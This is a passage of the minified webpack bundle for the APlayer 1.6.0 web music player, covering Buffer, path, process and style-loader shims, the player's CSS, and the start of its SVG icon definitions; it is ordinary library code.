RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var a,i=r-n;if(this===e&&n<t&&t<r)for(a=i-1;a>=0;--a)e[a+t]=this[a+n];else if(i<1e3||!o.TYPED_ARRAY_SUPPORT)for(a=0;a<i;++a)e[a+t]=this[a+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},o.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===e.length){var a=e.charCodeAt(0);a<256&&(e=a)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!o.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0);var i;if("number"==typeof e)for(i=t;i<n;++i)this[i]=e;else{var l=o.isBuffer(e)?e:G(new o(e,r).toString()),s=l.length;for(i=0;i<n-t;++i)this[i+t]=l[i%s]}return this};var te=/[^+\/0-9A-Za-z-_]/g}).call(t,n(12))},function(e,t,n){t=e.exports=n(5)(),t.push([e.i,".aplayer-narrow {\n  width: 66px; }\n  .aplayer-narrow .aplayer-info {\n    display: none; }\n\n.aplayer-withlrc.aplayer-narrow {\n  width: 90px; }\n\n.aplayer-withlrc.aplayer .aplayer-pic {\n  height: 90px;\n  width: 90px; }\n\n.aplayer-withlrc.aplayer .aplayer-info {\n  margin-left: 90px;\n  height: 90px; }\n\n.aplayer-withlrc.aplayer .aplayer-lrc {\n  display: block; }\n\n.aplayer-withlrc.aplayer .aplayer-info {\n  padding: 10px 7px 0 7px; }\n\n.aplayer-withlist.aplayer .aplayer-info {\n  border-bottom: 1px solid #e9e9e9; }\n\n.aplayer-withlist.aplayer .aplayer-list {\n  display: block; }\n\n.aplayer-withlist.aplayer .aplayer-icon-menu {\n  display: inline !important; }\n\n.aplayer {\n  font-family: Arial, Helvetica, sans-serif;\n  margin: 5px;\n  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);\n  border-radius: 2px;\n  overflow: hidden;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  line-height: initial; }\n  .aplayer * {\n    box-sizing: content-box; }\n  .aplayer .aplayer-icon {\n    width: 15px;\n    height: 15px;\n    border: none;\n    background-color: transparent;\n    outline: none;\n    cursor: pointer;\n    opacity: .8;\n    vertical-align: middle;\n    padding: 0;\n    font-size: 12px;\n    margin: 0;\n    display: inline; }\n    .aplayer .aplayer-icon .aplayer-fill {\n      -webkit-transition: all .2s ease-in-out;\n      transition: all .2s ease-in-out; }\n  .aplayer .aplayer-lrc-content {\n    display: none; }\n  .aplayer .aplayer-pic {\n    position: relative;\n    float: left;\n    height: 66px;\n    width: 66px;\n    background-image: url("+n(11)+");\n    background-size: 100%;\n    -webkit-transition: all 0.3s ease;\n    transition: all 0.3s ease; }\n    .aplayer .aplayer-pic .aplayer-button {\n      position: absolute;\n      border-radius: 50%;\n      opacity: 0.8;\n      cursor: pointer;\n      text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);\n      box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);\n      background: rgba(0, 0, 0, 0.2);\n      -webkit-transition: all 0.1s ease;\n      transition: all 0.1s ease; }\n      .aplayer .aplayer-pic .aplayer-button:hover {\n        opacity: 1; }\n      .aplayer .aplayer-pic .aplayer-button .aplayer-fill {\n        fill: #fff; }\n    .aplayer .aplayer-pic .aplayer-hide {\n      display: none; }\n    .aplayer .aplayer-pic .aplayer-play {\n      width: 26px;\n      height: 26px;\n      border: 2px solid #fff;\n      bottom: 50%;\n      right: 50%;\n      margin: 0 -15px -15px 0; }\n      .aplayer .aplayer-pic .aplayer-play .aplayer-icon-play {\n        position: absolute;\n        top: 3px;\n        left: 4px;\n        height: 20px;\n        width: 20px; }\n    .aplayer .aplayer-pic .aplayer-pause {\n      width: 16px;\n      height: 16px;\n      border: 2px solid #fff;\n      bottom: 4px;\n      right: 4px; }\n      .aplayer .aplayer-pic .aplayer-pause .aplayer-icon-pause {\n        position: absolute;\n        top: 2px;\n        left: 2px;\n        height: 12px;\n        width: 12px; }\n  .aplayer .aplayer-info {\n    margin-left: 66px;\n    padding: 14px 7px 0 10px;\n    height: 66px;\n    box-sizing: border-box; }\n    .aplayer .aplayer-info .aplayer-music {\n      overflow: hidden;\n      white-space: nowrap;\n      text-overflow: ellipsis;\n      margin: 0 0 13px 5px;\n      -webkit-user-select: text;\n         -moz-user-select: text;\n          -ms-user-select: text;\n              user-select: text;\n      cursor: default;\n      padding-bottom: 2px; }\n      .aplayer .aplayer-info .aplayer-music .aplayer-title {\n        font-size: 14px; }\n      .aplayer .aplayer-info .aplayer-music .aplayer-author {\n        font-size: 12px;\n        color: #666; }\n    .aplayer .aplayer-info .aplayer-controller {\n      position: relative;\n      display: -webkit-box;\n      display: -ms-flexbox;\n      display: flex; }\n      .aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap {\n        margin: 0 0 0 5px;\n        padding: 4px 0;\n        cursor: pointer !important;\n        -webkit-box-flex: 1;\n            -ms-flex: 1;\n                flex: 1; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar {\n          position: relative;\n          height: 2px;\n          width: 100%;\n          background: #cdcdcd; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-loaded {\n            position: absolute;\n            left: 0;\n            top: 0;\n            bottom: 0;\n            background: #aaa;\n            height: 2px;\n            -webkit-transition: all 0.5s ease;\n            transition: all 0.5s ease; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played {\n            position: absolute;\n            left: 0;\n            top: 0;\n            bottom: 0;\n            height: 2px; }\n            .aplayer .aplayer-info .aplayer-controller .aplayer-bar-wrap .aplayer-bar .aplayer-played .aplayer-thumb {\n              position: absolute;\n              top: 0;\n              right: 5px;\n              margin-top: -4px;\n              margin-right: -10px;\n              height: 8px;\n              width: 8px;\n              border-radius: 50%;\n              background: #fff;\n              cursor: pointer !important; }\n      .aplayer .aplayer-info .aplayer-controller .aplayer-time {\n        position: relative;\n        right: 0;\n        bottom: 3px;\n        height: 17px;\n        color: #999;\n        font-size: 11px;\n        padding-left: 7px; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-time-inner {\n          vertical-align: middle; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon {\n          cursor: pointer;\n          -webkit-transition: all 0.2s ease;\n          transition: all 0.2s ease; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon .aplayer-fill {\n            fill: #666; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-mode {\n            margin-right: 4px; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon:hover .aplayer-fill {\n            fill: #000; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-time .aplayer-icon.aplayer-icon-menu {\n            display: none; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-mode {\n          display: none; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-time.aplayer-time-narrow .aplayer-icon-menu {\n          display: none; }\n      .aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap {\n        position: relative;\n        display: inline-block;\n        margin-left: 3px;\n        cursor: pointer !important; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap:hover .aplayer-volume-bar-wrap {\n          display: block; }\n        .aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap {\n          display: none;\n          position: absolute;\n          bottom: 15px;\n          right: -3px;\n          width: 25px;\n          height: 40px;\n          z-index: 99; }\n          .aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar {\n            position: absolute;\n            bottom: 0;\n            right: 10px;\n            width: 5px;\n            height: 35px;\n            background: #aaa; }\n            .aplayer .aplayer-info .aplayer-controller .aplayer-volume-wrap .aplayer-volume-bar-wrap .aplayer-volume-bar .aplayer-volume {\n              position: absolute;\n              bottom: 0;\n              right: 0;\n              width: 5px;\n              -webkit-transition: all 0.1s ease;\n              transition: all 0.1s ease; }\n  .aplayer .aplayer-lrc {\n    display: none;\n    position: relative;\n    height: 30px;\n    text-align: center;\n    overflow: hidden;\n    margin: -10px 0 7px; }\n    .aplayer .aplayer-lrc:before {\n      position: absolute;\n      top: 0;\n      z-index: 1;\n      display: block;\n      overflow: hidden;\n      width: 100%;\n      height: 10%;\n      content: ' ';\n      background: -webkit-linear-gradient(top, white 0%, rgba(255, 255, 255, 0) 100%);\n      background: linear-gradient(to bottom, white 0%, rgba(255, 255, 255, 0) 100%);\n      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); }\n    .aplayer .aplayer-lrc:after {\n      position: absolute;\n      bottom: 0;\n      z-index: 1;\n      display: block;\n      overflow: hidden;\n      width: 100%;\n      height: 33%;\n      content: ' ';\n      background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8) 100%);\n      background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8) 100%);\n      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ccffffff',GradientType=0 ); }\n    .aplayer .aplayer-lrc p {\n      font-size: 12px;\n      color: #666;\n      line-height: 16px !important;\n      height: 16px !important;\n      padding: 0 !important;\n      margin: 0 !important;\n      -webkit-transition: all 0.5s ease-out;\n      transition: all 0.5s ease-out;\n      opacity: 0.4;\n      overflow: hidden; }\n      .aplayer .aplayer-lrc p.aplayer-lrc-current {\n        opacity: 1;\n        overflow: visible;\n        height: initial !important; }\n    .aplayer .aplayer-lrc .aplayer-lrc-contents {\n      width: 100%;\n      -webkit-transition: all 0.5s ease-out;\n      transition: all 0.5s ease-out;\n      -webkit-user-select: text;\n         -moz-user-select: text;\n          -ms-user-select: text;\n              user-select: text;\n      cursor: default; }\n  .aplayer .aplayer-list {\n    overflow: auto;\n    -webkit-transition: all 0.5s ease;\n    transition: all 0.5s ease;\n    will-change: height;\n    display: none; }\n    .aplayer .aplayer-list.aplayer-list-hide {\n      height: 0 !important; }\n    .aplayer .aplayer-list::-webkit-scrollbar {\n      width: 5px; }\n    .aplayer .aplayer-list::-webkit-scrollbar-track {\n      background-color: #f9f9f9; }\n    .aplayer .aplayer-list::-webkit-scrollbar-thumb {\n      border-radius: 3px;\n      background-color: #eee; }\n    .aplayer .aplayer-list::-webkit-scrollbar-thumb:hover {\n      background-color: #ccc; }\n    .aplayer .aplayer-list ol {\n      list-style-type: none;\n      margin: 0;\n      padding: 0; }\n      .aplayer .aplayer-list ol li {\n        position: relative;\n        height: 32px;\n        line-height: 32px;\n        padding: 0 15px;\n        font-size: 12px;\n        border-top: 1px solid #e9e9e9;\n        cursor: pointer;\n        -webkit-transition: all 0.2s ease;\n        transition: all 0.2s ease;\n        overflow: hidden; }\n        .aplayer .aplayer-list ol li:first-child {\n          border-top: none; }\n        .aplayer .aplayer-list ol li:hover {\n          background: #efefef; }\n        .aplayer .aplayer-list ol li.aplayer-list-light {\n          background: #e9e9e9; }\n          .aplayer .aplayer-list ol li.aplayer-list-light .aplayer-list-cur {\n            display: inline-block; }\n        .aplayer .aplayer-list ol li .aplayer-list-cur {\n          display: none;\n          width: 3px;\n          height: 22px;\n          position: absolute;\n          left: 0;\n          top: 5px;\n          cursor: pointer; }\n        .aplayer .aplayer-list ol li .aplayer-list-index {\n          color: #666;\n          margin-right: 12px;\n          cursor: pointer; }\n        .aplayer .aplayer-list ol li .aplayer-list-author {\n          color: #666;\n          float: right;\n          cursor: pointer; }\n\n@-webkit-keyframes aplayer-roll {\n  0% {\n    left: 0; }\n  100% {\n    left: -100%; } }\n\n@keyframes aplayer-roll {\n  0% {\n    left: 0; }\n  100% {\n    left: -100%; } }\n",""])},function(e,t,n){"use strict";(function(e){function r(t){return new e(t,"base64").toString()}function a(e){return e.split(",").pop()}function i(e,t){u.lastIndex=0;var n=u.exec(e),r=n[1]||n[2],a=l.resolve(t,r);try{return fs.readFileSync(a,"utf8")}catch(e){throw new Error("An error occurred while trying to read the map file at "+a+"\n"+e)}}function o(e,t){t=t||{},t.isFileComment&&(e=i(e,t.commentFileDir)),t.hasComment&&(e=a(e)),t.isEncoded&&(e=r(e)),(t.isJSON||t.isEncoded)&&(e=JSON.parse(e)),this.sourcemap=e}var l=n(8),s=/^\s*\/(?:\/|\*)[@#]\s+sourceMappingURL=data:(?:application|text)\/json;(?:charset[:=]\S+?;)?base64,(?:.*)$/gm,u=/(?:\/\/[@#][ \t]+sourceMappingURL=([^\s'"]+?)[ \t]*$)|(?:\/\*[@#][ \t]+sourceMappingURL=([^\*]+?)[ \t]*(?:\*\/){1}[ \t]*$)/gm;o.prototype.toJSON=function(e){return JSON.stringify(this.sourcemap,null,e)},o.prototype.toBase64=function(){return new e(this.toJSON()).toString("base64")},o.prototype.toComment=function(e){var t=this.toBase64(),n="sourceMappingURL=data:application/json;charset=utf-8;base64,"+t;return e&&e.multiline?"/*# "+n+" */":"//# "+n},o.prototype.toObject=function(){return JSON.parse(this.toJSON())},o.prototype.addProperty=function(e,t){if(this.sourcemap.hasOwnProperty(e))throw new Error("property %s already exists on the sourcemap, use set property instead");return this.setProperty(e,t)},o.prototype.setProperty=function(e,t){return this.sourcemap[e]=t,this},o.prototype.getProperty=function(e){return this.sourcemap[e]},t.fromObject=function(e){return new o(e)},t.fromJSON=function(e){return new o(e,{isJSON:!0})},t.fromBase64=function(e){return new o(e,{isEncoded:!0})},t.fromComment=function(e){return e=e.replace(/^\/\*/g,"//").replace(/\*\/$/g,""),new o(e,{isEncoded:!0,hasComment:!0})},t.fromMapFileComment=function(e,t){return new o(e,{commentFileDir:t,isFileComment:!0,isJSON:!0})},t.fromSource=function(e){var n=e.match(s);return n?t.fromComment(n.pop()):null},t.fromMapFileSource=function(e,n){var r=e.match(u);return r?t.fromMapFileComment(r.pop(),n):null},t.removeComments=function(e){return e.replace(s,"")},t.removeMapFileComments=function(e){return e.replace(u,"")},t.generateMapFileComment=function(e,t){var n="sourceMappingURL="+e;return t&&t.multiline?"/*# "+n+" */":"//# "+n},Object.defineProperty(t,"commentRegex",{get:function(){return s}}),Object.defineProperty(t,"mapFileCommentRegex",{get:function(){return u}})}).call(t,n(2).Buffer)},function(e,t,n){function r(e){var t=e[1]||"",r=e[3];if(!r)return t;var a=n(4),i=a.fromObject(r).toComment({multiline:!0}),o=r.sources.map(function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"});return[t].concat(o).concat([i]).join("\n")}e.exports=function(){var e=[];return e.toString=function(){return this.map(function(e){const t=r(e);return e[2]?"@media "+e[2]+"{"+t+"}":t}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},a=0;a<this.length;a++){var i=this[a][0];"number"==typeof i&&(r[i]=!0)}for(a=0;a<t.length;a++){var o=t[a];"number"==typeof o[0]&&r[o[0]]||(n&&!o[2]?o[2]=n:n&&(o[2]="("+o[2]+") and ("+n+")"),e.push(o))}},e}},function(e,t){t.read=function(e,t,n,r,a){var i,o,l=8*a-r-1,s=(1<<l)-1,u=s>>1,p=-7,c=n?a-1:0,h=n?-1:1,f=e[t+c];for(c+=h,i=f&(1<<-p)-1,f>>=-p,p+=l;p>0;i=256*i+e[t+c],c+=h,p-=8);for(o=i&(1<<-p)-1,i>>=-p,p+=r;p>0;o=256*o+e[t+c],c+=h,p-=8);if(0===i)i=1-u;else{if(i===s)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,r),i-=u}return(f?-1:1)*o*Math.pow(2,i-r)},t.write=function(e,t,n,r,a,i){var o,l,s,u=8*i-a-1,p=(1<<u)-1,c=p>>1,h=23===a?Math.pow(2,-24)-Math.pow(2,-77):0,f=r?0:i-1,d=r?1:-1,y=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(l=isNaN(t)?1:0,o=p):(o=Math.floor(Math.log(t)/Math.LN2),t*(s=Math.pow(2,-o))<1&&(o--,s*=2),t+=o+c>=1?h/s:h*Math.pow(2,1-c),t*s>=2&&(o++,s/=2),o+c>=p?(l=0,o=p):o+c>=1?(l=(t*s-1)*Math.pow(2,a),o+=c):(l=t*Math.pow(2,c-1)*Math.pow(2,a),o=0));a>=8;e[n+f]=255&l,f+=d,l/=256,a-=8);for(o=o<<a|l,u+=a;u>0;e[n+f]=255&o,f+=d,o/=256,u-=8);e[n+f-d]|=128*y}},function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},function(e,t,n){(function(e){function n(e,t){for(var n=0,r=e.length-1;r>=0;r--){var a=e[r];"."===a?e.splice(r,1):".."===a?(e.splice(r,1),n++):n&&(e.splice(r,1),n--)}if(t)for(;n--;n)e.unshift("..");return e}function r(e,t){if(e.filter)return e.filter(t);for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n}var a=/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/,i=function(e){return a.exec(e).slice(1)};t.resolve=function(){for(var t="",a=!1,i=arguments.length-1;i>=-1&&!a;i--){var o=i>=0?arguments[i]:e.cwd();if("string"!=typeof o)throw new TypeError("Arguments to path.resolve must be strings");o&&(t=o+"/"+t,a="/"===o.charAt(0))}return t=n(r(t.split("/"),function(e){return!!e}),!a).join("/"),(a?"/":"")+t||"."},t.normalize=function(e){var a=t.isAbsolute(e),i="/"===o(e,-1);return e=n(r(e.split("/"),function(e){return!!e}),!a).join("/"),e||a||(e="."),e&&i&&(e+="/"),(a?"/":"")+e},t.isAbsolute=function(e){return"/"===e.charAt(0)},t.join=function(){var e=Array.prototype.slice.call(arguments,0);return t.normalize(r(e,function(e,t){if("string"!=typeof e)throw new TypeError("Arguments to path.join must be strings");return e}).join("/"))},t.relative=function(e,n){function r(e){for(var t=0;t<e.length&&""===e[t];t++);for(var n=e.length-1;n>=0&&""===e[n];n--);return t>n?[]:e.slice(t,n-t+1)}e=t.resolve(e).substr(1),n=t.resolve(n).substr(1);for(var a=r(e.split("/")),i=r(n.split("/")),o=Math.min(a.length,i.length),l=o,s=0;s<o;s++)if(a[s]!==i[s]){l=s;break}for(var u=[],s=l;s<a.length;s++)u.push("..");return u=u.concat(i.slice(l)),u.join("/")},t.sep="/",t.delimiter=":",t.dirname=function(e){var t=i(e),n=t[0],r=t[1];return n||r?(r&&(r=r.substr(0,r.length-1)),n+r):"."},t.basename=function(e,t){var n=i(e)[2];return t&&n.substr(-1*t.length)===t&&(n=n.substr(0,n.length-t.length)),n},t.extname=function(e){return i(e)[3]};var o="b"==="ab".substr(-1)?function(e,t,n){return e.substr(t,n)}:function(e,t,n){return t<0&&(t=e.length+t),e.substr(t,n)}}).call(t,n(9))},function(e,t){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function a(e){if(p===setTimeout)return setTimeout(e,0);if((p===n||!p)&&setTimeout)return p=setTimeout,setTimeout(e,0);try{return p(e,0)}catch(t){try{return p.call(null,e,0)}catch(t){return p.call(this,e,0)}}}function i(e){if(c===clearTimeout)return clearTimeout(e);if((c===r||!c)&&clearTimeout)return c=clearTimeout,clearTimeout(e);try{return c(e)}catch(t){try{return c.call(null,e)}catch(t){return c.call(this,e)}}}function o(){y&&f&&(y=!1,f.length?d=f.concat(d):m=-1,d.length&&l())}function l(){if(!y){var e=a(o);y=!0;for(var t=d.length;t;){for(f=d,d=[];++m<t;)f&&f[m].run();m=-1,t=d.length}f=null,y=!1,i(e)}}function s(e,t){this.fun=e,this.array=t}function u(){}var p,c,h=e.exports={};!function(){try{p="function"==typeof setTimeout?setTimeout:n}catch(e){p=n}try{c="function"==typeof clearTimeout?clearTimeout:r}catch(e){c=r}}();var f,d=[],y=!1,m=-1;h.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];d.push(new s(e,t)),1!==d.length||y||a(l)},s.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.binding=function(e){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(e){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(e,t){function n(e,t){for(var n=0;n<e.length;n++){var r=e[n],a=h[r.id];if(a){a.refs++;for(var i=0;i<a.parts.length;i++)a.parts[i](r.parts[i]);for(;i<r.parts.length;i++)a.parts.push(s(r.parts[i],t))}else{for(var o=[],i=0;i<r.parts.length;i++)o.push(s(r.parts[i],t));h[r.id]={id:r.id,refs:1,parts:o}}}}function r(e){for(var t=[],n={},r=0;r<e.length;r++){var a=e[r],i=a[0],o=a[1],l=a[2],s=a[3],u={css:o,media:l,sourceMap:s};n[i]?n[i].parts.push(u):t.push(n[i]={id:i,parts:[u]})}return t}function a(e,t){var n=y(),r=v[v.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),v.push(t);else{if("bottom"!==e.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(t)}}function i(e){e.parentNode.removeChild(e);var t=v.indexOf(e);t>=0&&v.splice(t,1)}function o(e){var t=document.createElement("style");return t.type="text/css",a(e,t),t}function l(e){var t=document.createElement("link");return t.rel="stylesheet",a(e,t),t}function s(e,t){var n,r,a;if(t.singleton){var s=g++;n=m||(m=o(t)),r=u.bind(null,n,s,!1),a=u.bind(null,n,s,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=l(t),r=c.bind(null,n),a=function(){i(n),n.href&&URL.revokeObjectURL(n.href)}):(n=o(t),r=p.bind(null,n),a=function(){i(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else a()}}function u(e,t,n,r){var a=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=b(t,a);else{var i=document.createTextNode(a),o=e.childNodes;o[t]&&e.removeChild(o[t]),o.length?e.insertBefore(i,o[t]):e.appendChild(i)}}function p(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function c(e,t){var n=t.css,r=t.sourceMap;r&&(n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var a=new Blob([n],{type:"text/css"}),i=e.href;e.href=URL.createObjectURL(a),i&&URL.revokeObjectURL(i)}var h={},f=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}},d=f(function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())}),y=f(function(){return document.head||document.getElementsByTagName("head")[0]}),m=null,g=0,v=[];e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");t=t||{},void 0===t.singleton&&(t.singleton=d()),void 0===t.insertAt&&(t.insertAt="bottom");var a=r(e);return n(a,t),function(e){for(var i=[],o=0;o<a.length;o++){var l=a[o],s=h[l.id];s.refs--,i.push(s)}if(e){n(r(e),t)}for(var o=0;o<i.length;o++){var s=i[o];if(0===s.refs){for(var u=0;u<s.parts.length;u++)s.parts[u]();delete h[s.id]}}}};var b=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t){e.exports="[data-uri]"},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();console.log("\n %c APlayer 1.6.0 %c http://aplayer.js.org \n\n","color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;"),n(0);var o=[],l=function(){function e(t){function n(e){for(var t=e.offsetLeft,n=e.offsetParent,r=void 0;null!==n;)t+=n.offsetLeft,n=n.offsetParent;return r=document.body.scrollLeft+document.documentElement.scrollLeft,t-r}function r(e){for(var t=e.offsetTop,n=e.offsetParent,r=void 0;null!==n;)t+=n.offsetTop,n=n.offsetParent;return r=document.body.scrollTop+document.documentElement.scrollTop,t-r}var i=this;a(this,e);var l={play:["0 0 16 31","M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"],pause:["0 0 17 32","M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"],"volume-up":["0 0 28 32","M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056zM29.728 16q0 4.096-2.272 7.552t-6.048 5.056q-0.224 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.64 0.704-1.056 0.128-0.064 0.384-0.192t0.416-0.192q0.8-0.448 1.44-0.896 2.208-1.632 3.456-4.064t1.216-5.152-1.216-5.152-3.456-4.064q-0.64-0.448-1.44-0.896-0.128-0.096-0.416-0.192t-0.384-0.192q-0.704-0.416-0.704-1.056 0-0.448 0.32-0.8t0.832-0.352q0.224 0 0.448 0.096 3.776 1.632 6.048 5.056t2.272 7.552z"],"volume-down":["0 0 28 32","M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"],"volume-off":["0 0 28 32","M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"],circulation:["0 0 29 32","M25.6 9.92q1.344 0 2.272 0.928t0.928 2.272v9.28q0 1.28-0.928 2.24t-2.272 0.96h-22.4q-1.28 0-2.24-0.96t-0.96-2.24v-9.28q0-1.344 0.96-2.272t2.24-0.928h8v-3.52l6.4 5.76-6.4 5.76v-3.52h-6.72v6.72h19.84v-6.72h-4.8v-4.48h6.080z"],random:["0 0 33 31","M29.867 9.356l-5.003 5.003c-0.094 0.094-0.235 0.141-0.36 0.141-0.266 0-0.5-0.219-0.5-0.5v-3.002h-4.002c-2.079 0-3.064 1.423-3.94 3.111-0.453 0.875-0.844 1.782-1.219 